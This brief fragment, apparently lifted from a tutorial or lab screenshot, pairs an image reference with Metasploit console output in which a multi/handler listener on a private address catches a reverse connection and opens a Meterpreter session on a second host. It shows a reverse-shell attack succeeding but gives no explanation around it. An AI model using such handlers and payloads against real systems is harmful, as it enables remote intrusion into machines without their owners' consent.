 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:44556)
at 2020-12-19 09:25:14 -0800
meterpreter >